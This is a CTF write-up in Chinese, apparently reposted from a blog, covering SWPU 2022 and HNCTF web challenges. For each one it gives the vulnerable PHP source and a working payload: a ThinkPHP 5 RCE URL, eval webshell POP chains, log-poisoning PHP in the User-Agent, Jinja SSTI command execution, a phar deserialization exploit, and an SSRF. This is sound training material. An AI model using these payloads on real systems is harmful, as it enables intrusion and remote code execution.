2022 SWPU新生赛&HNCTF web部分题目
Posted 葫芦娃42
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2022 SWPU新生赛&HNCTF web部分题目相关的知识,希望对你有一定的参考价值。
目录
[WEEK2] easy_unser(is_file highlight_file对于php伪协议的使用)
<1> SWPU
(1) webdog1__start
在start.php 界面抓个包,发包
得到:F1l1l1l1l1lag.php
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['get']))
$get=$_GET['get'];
if(!strstr($get," "))
$get = str_ireplace("flag", " ", $get);
if (strlen($get)>18)
die("This is too long.");
else
eval($get);
else
die("nonono");
(2) ez_ez_php(revenge)
ThinkPHP V5 rce 漏洞
在网上可以找到现成的payload
Thinkphp5 RCE漏洞_Sentiment.的博客-CSDN博客_tp5 漏洞
?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
替换whoami命令为我们要执行的命令即可
(3) 1z_unserialize
反序列化构造 assert(eval($_POST[1]));

cat /flag即可
(4) ez_1zpop
<?php
error_reporting(0);
class dxg
function fmm()
return "nonono";
class lt
public $impo='hi';
public $md51='weclome';
public $md52='to NSS';
function __construct()
$this->impo = new dxg;
function __wakeup()
$this->impo = new dxg;
return $this->impo->fmm();
function __toString()
if (isset($this->impo) && md5($this->md51) == md5($this->md52) && $this->md51 != $this->md52)
return $this->impo->fmm();
function __destruct()
echo $this;
class fin
public $a;
public $url = 'https://www.ctfer.vip';
public $title;
function fmm()
$b = $this->a;
$b($this->title);
if (isset($_GET['NSS']))
$Data = unserialize($_GET['NSS']);
else
highlight_file(__file__);
exploit.php
<?php
error_reporting(0);
class lt
public $impo='hi';
public $md51='weclome';
public $md52='to NSS';
class fin
public $a;
public $title;
$NSS = new lt();
$NSS -> impo = new fin();
$NSS -> md51 = 'QNKCDZO';
$NSS -> md52 = 's878926199a';
$NSS->impo -> a = 'assert';
$NSS->impo -> title = 'eval($_POST[1])';
echo serialize($NSS);
之后把属性改大一位,绕过__wakeup()函数

(5) numgame
查看js源码发现了NsScTf.php

<?php
error_reporting(0);
//hint: 与get相似的另一种请求协议是什么呢
include("flag.php");
class nss
static function ctf()
include("./hint2.php");
if(isset($_GET['p']))
if (preg_match("/n|c/m",$_GET['p'], $matches))
die("no");
call_user_func($_GET['p']);
else
highlight_file(__FILE__);
preg_match匹配到 n或者c 就die("No"),但是它是/m 多行文本 不是/i ,所以可以大小写绕过
至于call_user_func()怎么利用
我们可以传参:?p=Nss::Ctf (静态函数调用)
回显:

改Nss为Nss2 最终payload:?p=Nss2::Ctf
查看源码,得到flag

(6) Crypto 爆破MD5
贴上爆破脚本
import string
import hashlib
alist = string.printable
for i in alist:
for j in alist:
for k in alist:
for l in alist:
data = 'Boom_MD5' + i + j + k + l
s = hashlib.md5(data.encode('utf-8')).hexdigest()
if s[:27] == "0618ac93d4631df725bceea74d0":
print("Find it:", data, ":", s)
exit()<2> HNCTF
[Week1]Challenge__rce
if (isset($_POST['rce']))
$rce = $_POST['rce'];
if (strlen($rce) <= 120)
if (is_string($rce))
if (!preg_match("/[!@#%^&*:'\\-<?>\\"\\/|`a-zA-Z~\\\\\\\\]/", $rce))
eval($rce);
else
echo("Are you hack me?");
else
echo "I want string!";
else
echo "too long!";
利用构造数组获取字母 然后自增构造chr函数
$___.=[];$_=$___[3];$_++;$_++;$__=$_++;$_++;$_++;$_++;$__.=++$_.$___[2];$_=_.$__(71).$__(69).$__(84);($$_1)($$_2); 
[WEEK2]easy_include
日志注入, include /var/log/nginx/access_log
然后往 User-Agent里写入命令即可 <?php system('ls'); ?>
[WEEK2]Canyource
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info|dec|oct|pi|log|data:\\/\\/|filter:\\/\\/|php:\\/\\/|phar:\\/\\//i', $_GET['code']))
if(';' === preg_replace('/[^\\W]+\\((?R)?\\)/', '', $_GET['code']))
eval($_GET['code']);
else
die('nonono');
else
echo('please input code');highlight_file() show_source() 都被禁了 利用 echo(readfile())来读取
payload: ?code=echo(readfile(next(array_reverse(scandir(pos(localeconv()))))));
[WEEK2] ez_ssrf
<?php
highlight_file(__FILE__);
error_reporting(0);
$data=base64_decode($_GET['data']);
$host=$_GET['host'];
$port=$_GET['port'];
$fp=fsockopen($host,intval($port),$error,$errstr,30);
if(!$fp)
die();
else
fwrite($fp,$data);
while(!feof($data))
echo fgets($fp,128);
fclose($fp);
fsockopen函数触发ssrf
使用fsockopen函数实现获取用户制定url的数据(文件或者html)。这个函数会使用socket跟服务器建立tcp连接,传输原始数据。fsockopen本身就是打开一个网络连接或者Unix套接字连接。 如下:
<?php $host=$_GET['url']; $fp = fsockopen("$host", 80, $errno, $errstr, 30); if (!$fp) echo "$errstr ($errno)<br />\\n"; else $out = "GET / HTTP/1.1\\r\\n"; $out .= "Host: $host\\r\\n"; $out .= "Connection: Close\\r\\n\\r\\n"; fwrite($fp, $out); while (!feof($fp)) echo fgets($fp, 128); fclose($fp); ?>
因此构造poc.php:
<?php
$out = "GET /flag.php HTTP/1.1\\r\\n";
$out .= "Host: 127.0.0.1\\r\\n";
$out .= "Connection: Close\\r\\n\\r\\n";
echo base64_encode($out);

?>得到data,host为127.0.0.1,port为80
传参:/index.php?host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpDb25uZWN0aW9uOiBDbG9zZQ0KDQo=
[WEEK2] easy_unser(is_file highlight_file对于php伪协议的使用)
<?php
include 'f14g.php';
error_reporting(0);
highlight_file(__FILE__);
class body
private $want,$todonothing = "i can't get you want,But you can tell me before I wake up and change my mind";
function __wakeup()
$About_me = "When the object is unserialized,I will be called";
$but = "I can CHANGE you";
$this-> want = $but;
echo "C1ybaby!";
function __destruct()
$About_me = "I'm the final function,when the object is destroyed,I will be called";
echo "So,let me see if you can get what you want\\n";
if($this->todonothing === $this->want)
die("鲍勃,别傻愣着!\\n");
if($this->want == "I can CHANGE you")
die("You are not you....");
if($this->want == "f14g.php" OR is_file($this->want))
die("You want my heart?No way!\\n");
else
echo "You got it!";
highlight_file($this->want);
构造序列化满足 !is_file($this->want) 且 可以 highlight_file($this-want);
考点:php伪协议绕过is_file highlight_file对于php伪协议的使用
is_file判断给定文件名是否为一个正常的文件,返回值为布尔类型。is_file会认为php伪协议不是文件。但highlight_file认为伪协议可以是文件。 所以我们可以用php伪协议来绕过显示flag文件
<?php
class body
private $want= "php://filter/resource=f14g.php";
private $todonothing = "1";
$a = new body();
echo urlencode(serialize($a));
[WEEK2]ez_SSTI
?name=7*'7' 检测出存在 SSTI 无过滤
?name=config.__class__.__init__.__globals__['os'].popen('ls').read() 发现flag
?name=config.__class__.__init__.__globals__['os'].popen('cat flag').read()
[WEEK3]ez_phar
upload.php 上传我们构造好的phar文件
<?php
class Flag
public $code="system('cat /ffflllaaaggg');";
$test = new Flag();
$phar = new Phar("aa.phar"); //文件名
$phar->startBuffering();
/* 设置stub,必须要以__HALT_COMPILER(); ?>结尾 */
$phar->setStub("<?php __HALT_COMPILER(); ?>");
/* 设置自定义的metadata,序列化存储,解析时会被反序列化 */
$phar->setMetaData($test);
/* 添加要压缩的文件 */
$phar->addFromString("test1.txt","test1");
//签名自动计算
$phar->stopBuffering();

那就 压缩成zip 改后缀为png绕过
执行 system('ls /'); 发现flag文件

再执行 system('cat //ffflllaaaggg'); 即可
[Week3]fun_php
这道题看着内容多,其实审计一下也就是一块一块的,静下心分区域看一看
$getUserID = @$_GET['user'];
$getpass = (int)@$_GET['pass'];
$getmySaid = @$_GET['mySaid'];
$getmyHeart = @$_GET['myHeart'];
if(is_string($getUserID))
$user = $user + $getUserID; //u5er_D0_n0t_b3g1n_with_4_numb3r
if($user == 114514 && $getpass == $pass)
if (!ctype_alpha($getmySaid))
die();
if (!is_numeric($getmyHeart))
die();
if(md5($getmySaid) != md5($getmyHeart))
die("Cheater!");
else
$week_1 = true;
要求
$user == 114514 && $getpass == $pass 则传值 user=114514 pass不传他就默认==
$getmySaid为字母 $getmyHeart为数字,并且他俩md5() == 则传值mySaid=QNKCDZO&myHeart=240610708
$data = @$_POST['data'];
if(is_array($data))
for($i=0;$i<count($data);$i++)
if($data[$i]==="Probius") exit();
$data[$i]=intval($data[$i]);
if(array_search("Probius",$data)===0)
$week_2 = true;
else
die("HACK!");
最初的循环作用是 遍历数组,如果遇到某一个键值为Probius 就exit()
但是只有 array_search("Probius",$data)===0 才能使 week_2为true
array_search作用:在数组中搜索键值 "red",并返回它的键名
所以我们传入data[0]=probius 绕过。
if($week_1 && $week_2)
if(md5($data)===md5($verify))
// HNCTFWelcome to
if ("hn" == $_GET['hn'] &+!!& " Flag!ctf" == $_GET[LAGctf]) //HN! flag!! F
if(preg_match("/php|\\fl4g|\\\\$|'|\\"/i",$want)Or is_file($want))
die("HACK!");
else
echo "Fine!you win";
system("cat ./$want");
else
die("HACK!");
由于data是数组,所以我们传入verify也是数组即可===绕过本地调试如下:

unicode隐藏字符,我们复制下来010editor打开
所以get传入hn=hn&%E2%80%AE%E2%81%A6%4C%41%47%E2%81%A9%E2%81%A6%63%74%66=%E2%80%AE%E2%81%A6%20%46%6C%61%67%21%E2%81%A9%E2%81%A6%63%74%66
want传值fl* 通配符绕过 最终Fine!you win 查看源码得到flag
